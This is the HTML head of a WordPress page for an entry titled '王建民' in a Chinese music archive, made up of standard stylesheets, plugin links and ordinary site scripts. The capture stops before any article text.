

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusics.com/zh/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/
body_size: 42182
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusics.com/xmlrpc.php" />
	<title>王建民 &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusics.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusics.com/zh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive 》&raquo;〈王建民〉留言的資訊提供" href="https://chinesemusics.com/zh/2023/11/05/%e7%8e%8b%e5%bb%ba%e6%b0%91/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusics.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusics.com%2Fzh%2F2023%2F11%2F05%2F%25e7%258e%258b%25e5%25bb%25ba%25e6%25b0%2591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusics.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusics.com%2Fzh%2F2023%2F11%2F05%2F%25e7%258e%258b%25e5%25bb%25ba%25e6%25b0%2591%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusics.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusics.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusics.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinesemusics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://chinesemusics.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chinesemusics.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.3' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.3' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusics.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusics.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusics.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusics.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098255' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098256' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-1053.css?ver=1768098256' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusics.com/wp-content/tablepress-combined.min.css?ver=226' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusics.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusics.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusics.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://chinesemusics.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='http://chinesemusics.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.3" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusics.com';
var ihc_plugin_url='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusics.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1768586404","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
